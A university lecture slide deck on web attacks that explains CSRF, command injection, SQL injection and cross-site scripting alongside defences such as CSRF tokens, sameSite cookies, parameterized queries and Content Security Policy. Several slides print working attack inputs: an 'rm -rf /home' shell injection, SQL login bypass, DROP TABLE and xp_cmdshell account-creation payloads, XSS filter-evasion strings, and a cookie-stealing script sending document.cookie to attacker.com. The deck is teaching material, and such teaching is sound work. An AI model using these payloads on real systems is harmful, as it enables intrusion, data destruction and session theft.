Slide 1
Web Attacks
Comp4634 Cybersecurity

Slide 2
Cross-Site Request Forgery (CSRF)

Slide 3



Cross-Site Request Forgery (CSRF)
attacker.com
POST /transfer
$.post({url: “api.bank.com/account“, …})
api.bank.com
Cross-site request forgery (CSRF) attacks are a type of web exploit where a website transmits unauthorized commands as a user that the web app trusts
In a CSRF attack, a user is tricked into submitting an unintended
(often unrealized) web request to a website
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 4
Cookie-Based Authentication
attacker.com
GET /account
$.ajax({url: “api.bank.com/account“, …})
api.bank.com
attacker.com
POST /transfer
$.post({url: “api.bank.com/account“, …})
api.bank.com
Cookie-based authentication is not sufficient
for requests that have any side affect
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 5
Preventing CSRF Attacks
Cookies do not indicate whether an authorized application submitted request since they’re included in every (in-scope) request
We need another mechanism that allows us to ensure that a request is authentic (coming from a trusted page)
Four commonly used techniques:
Referer Validation
Secret Validation Token
Custom HTTP Header
sameSite Cookies
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 6
Referer Validation
The Referer request header contains the address of the previous web page from which a link to the currently requested page was followed. The header allows servers to identify where people are visiting from.
https://bank.com → https://bank.com ✓
https://attacker.com → https://bank.com X
https://attacker.com → https://bank.com ??
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 7
Secret Token Validation
bank.com includes a secret value in every form that the server can validate
<form action=“https://bank.com/transfer" method="post">
<input type="hidden" name="csrf_token" value=“434ec7e838ec3167ef5">
<input type=“text" name="to">
<input type=“text" name=“amount”>
<button type="submit">Transfer!</button>
</form>
Attacker can’t submit data to /transfer if they don’t know csrf_token

Slide 8
Secret Token Generation
<form action=“https://bank.com/transfer" method="post">
<input type="hidden" name="csrf_token" value=“434ec7e838ec3167ef5">
<input type=“text" name="to">
<button type="submit">Transfer!</button>
</form>
?
How do we come up with a token that user can access but attacker can’t?
❌ Set static token in form
→ attacker can load the transfer page out of band
✓ Send session-specific token as part of the page
→ attacker cannot access because SOP blocks reading content

Slide 9
Force CORS Pre-Flight
Requests that required and passed CORS Pre-Flight check are safe
→ Typical GETs and POSTs don’t require Pre-Flight even if XMLHTTPRequest
Can we force the browser to make Pre-Flight check? And tell the server?
You can add custom header to XMLHTTPRequest
    Forces Pre-Flight because custom header
    Never sent by the browser itself when performing normal GET or POST
Typically developers use X-Requested-By or X-Requested-With
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 10
sameSite Cookies
Cookie option that prevents browser from sending a cookie along with cross-site requests.
Strict Mode. Never send cookie in any cross-site browsing context, even when following a regular link. If a logged-in user follows a link to a private GitHub project from email, GitHub will not receive the session cookie and the user will not be able to access the project.
Lax Mode. Session cookie is be allowed when following a regular link from but blocks it in CSRF-prone request methods (e.g. POST).
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 11

Beyond Authenticated Sessions
Prior attacks were using CRSF attack to abuse cookies from logged-in user
Not all attacks are attempting to abuse authenticated user
Imagine script that logs into your local router using default password and changes DNS settings to hijack traffic
→ Logging in to a site is a request with a side effect!
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 12
SQL Injection

Slide 13

OWASP Ten Most Critical Web Security Risks

Slide 14
Command Injection
The goal of command injection attacks is to execute an arbitrary command on the system. Typically possible when a developer passes unsafe user data into a shell.
Example: head100 — simple program that cats first 100 lines of a program
int main(int argc, char **argv) {
char *cmd = malloc(strlen(argv[1]) + 100);
strcpy(cmd, “head -n 100 ”);
strcat(cmd, argv[1]);
system(cmd);
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 15
Command Injection
Source:
int main(int argc, char **argv) {
char *cmd = malloc(strlen(argv[1]) + 100);
strcpy(cmd, “head -n 100 ”);
strcat(cmd, argv[1]);
system(cmd);
}
Normal Input:
  ./head10 myfile.txt -> system(“head -n 100 myfile.txt”)

Slide 16
Command Injection
Source:
int main(int argc, char **argv) {
char *cmd = malloc(strlen(argv[1]) + 100);
strcpy(cmd, “head -n 100 ”);
strcat(cmd, argv[1]);
system(cmd);
}
Adversarial Input:
  ./head10 “myfile.txt; rm -rf /home”
  -> system(“head -n 100 myfile.txt; rm -rf /home”);
Notes:
However, nothing enforces that you only pass in command

Slide 17
SQL Injection
Last examples all focused on shell injection
Command injection oftentimes occurs when developers try to build SQL queries that use user-provided data
Known as SQL injection
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 18

SQL Injection Example
$login = $_POST['login'];
$pass = $_POST['password'];
$sql = "SELECT id FROM users
WHERE username = '$login'
AND password = '$password'”;
$rs = $db->executeQuery($sql);
if $rs.count > 0 {
// success
}
Notes:
Imagine we have a login form on a website that we want to check against a backend SQL database.

Slide 19
Non-Malicious Input
$u = $_POST['login’]; // zakir
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
$rs = $db->executeQuery($sql);
if $rs.count > 0 {
// success
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 20
Non-Malicious Input
$u = $_POST['login’]; // zakir
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123'”
$rs = $db->executeQuery($sql);
if $rs.count > 0 {
// success
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 21
Bad Input
$u = $_POST['login’]; // zakir
$pp = $_POST['password']; // 123'
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123''”
$rs = $db->executeQuery($sql);
// SQL Syntax Error
if $rs.count > 0 {
// success
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 22
Malicious Input
$u = $_POST['login']; // zakir'--
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = 'zakir'-- AND pwd…”
$rs = $db->executeQuery($sql);
// (No Error)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 23
No Username Needed!
$u = $_POST['login’]; // ' or 1=1 --
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = '' or 1=1 -- AND pwd…”
$rs = $db->executeQuery($sql);
// (No Error)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 24
Causing Damage
$u = $_POST[‘login’]; // '; DROP TABLE [users] --
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = ''DROP TABLE [users]--”
$rs = $db->executeQuery($sql);
// No Error…(and no more users table)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 25
MSSQL xp_cmdshell
Microsoft SQL server lets you run arbitrary system commands!
xp_cmdshell { 'command_string' } [ , no_output ]
“Spawns a Windows command shell and passes in a string for execution.
Any output is returned as rows of text.”
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 26
Escaping Database Server
$u = $_POST['login']; // '; exec xp_cmdshell 'net user add usr pwd'--
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = '';
exec xp_cmdshell 'net user add usr pwd123'-- "
$rs = $db->executeQuery($sql);
// No Error…(and with a resulting local system account)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 27
Preventing SQL Injection
Never trust user input (particularly when constructing a command)
Never manually build SQL commands yourself!
There are tools for safely passing user input to databases:
Parameterized (AKA Prepared) SQL
ORM (Object Relational Mapper) -> uses Prepared SQL internally
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 28
Parameterized SQL
Parameterized SQL allows you to send query and arguments separately to server
sql = “INSERT INTO users(name, email) VALUES(?,?)”
cursor.execute(sql, ['Dan Boneh', ‘dabo@hkust.edu'])
sql = "SELECT * FROM users WHERE email = ?"
cursor.execute(sql, [‘zakird@hkust.edu'])
Benefit 1: No need to escape untrusted data — server handles behind the scenes
Benefit 2: Parameterized queries are faster because server caches query plan
Values are sent to server
separately from command.
Library doesn’t need to escape
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 29
Object Relational Mappers
Object Relational Mappers (ORM) provide an interface between native objects and relational databases.
class User(DBObject):
__id__ = Column(Integer, primary_key=True)
name = Column(String(255))
email = Column(String(255), unique=True)
if __name__ == "__main__":
users = User.query(email='kaikai@hkust.edu').all()
session.add(User(email='dongdong@hkust.edu', name=‘Dongdong'))
session.commit()
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 30
Cross Site Scripting
(XSS)

Slide 31
Cross Site Scripting (XSS)
Cross Site Scripting: Attack occurs when application takes untrusted data and sends it to a web browser without proper validation or sanitization.
Command/SQL Injection
attacker’s malicious code is
executed on app’s server
Cross Site Scripting
attacker’s malicious code is
executed on victim’s browser
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 32
Search Example
https://google.com/search?q=<search term>
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 33
Normal Request
https://google.com/search?q=apple
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
Sent to Browser
<html>
<title>Search Results</title>
<body>
<h1>Results for apple</h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 34
Embedded Script
https://google.com/search?q=<script>alert(“hello”)</script>
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
Sent to Browser
<html>
<title>Search Results</title>
<body>
<h1>Results for <script>alert(“hello")</script></h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 35
Cookie Theft!
https://google.com/search?q=<script>…</script>
<html>
<title>Search Results</title>
<body>
<h1>Results for
<script>
window.open(“http:///attacker.com?”+cookie=document.cookie)
</script>
</h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 36
Types of XSS
An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application.
Two Types:
Reflected XSS. The attack script is reflected back to the user as part of a page from the victim site.
Stored XSS. The attacker stores the malicious code in a resource managed by the web application, such as a database.
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 37

Reflected Example
Attackers contacted PayPal users via email and fooled them into accessing a URL hosted on the legitimate PayPal website.
Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
Victims were then redirected to a phishing site and prompted to enter sensitive financial data.
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 38

Stored XSS
The attacker stores the malicious code in a resource managed by the web application, such as a database.
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 39
Samy Worm
XSS-based worm that spread on MySpace. It would display the string "but most of all, samy is my hero" on a victim's MySpace profile page as well as send Samy a friend request.
In 20 hours, it spread to one million users.
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 40
MySpace Bug
MySpace allowed users to post HTML to their pages. Filtered out
<script>, <body>, onclick, <a href=javascript://>
Missed one. You can run Javascript inside of CSS tags.
<div style="background:url('javascript:alert(1)')">
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 41
Filtering Malicious Tags
For a long time, the only way to prevent XSS attacks was to try to filter out malicious content
Validate all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what is allowed
‘Negative’ or attack signature based policies are difficult to maintain and are likely to be incomplete
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 42
Filtering is Really Hard
Large number of ways to call Javascript and to escape content
URI Scheme: <img src=“javascript:alert(document.cookie);”>
On{event} Handers: onSubmit, OnError, onSyncRestored, … (there’s ~105)
Samy Worm: CSS
Tremendous number of ways of encoding content
<IMG_SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>
Google XSS FIlter Evasion!
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 43
Filters that Change Content
Filter Action: filter out <script
Attempt 1: <script src= "…">
src="…"
Attempt 2: <scr<scriptipt src="..."
<script src="...">
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 44
Content Security Policy (CSP)
You’re always safer using a whitelist- rather than blacklist-based approach
Content-Security-Policy is an HTTP header that servers can send that declares which dynamic resources (e.g., Javascript) are allowed to execute
Good News: CSP eliminates XSS attacks by whitelisting the origins that are trusted sources of scripts and other resources and preventing all others
Bad News: CSP headers are complicated and folks frequently get the implementation incorrect.
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 45
Example CSP — Javascript
Policies are defined as a set of directives for where different types of resources can be fetched. For example:
Content-Security-Policy: script-src 'self'
→ Javascript can only be loaded from the same domain as the page
→ No Javascript from any other origins will be executed
→ no inline <script></script> will be executed
Notes:
Big shift today! Next four lectures are going to be about the web.

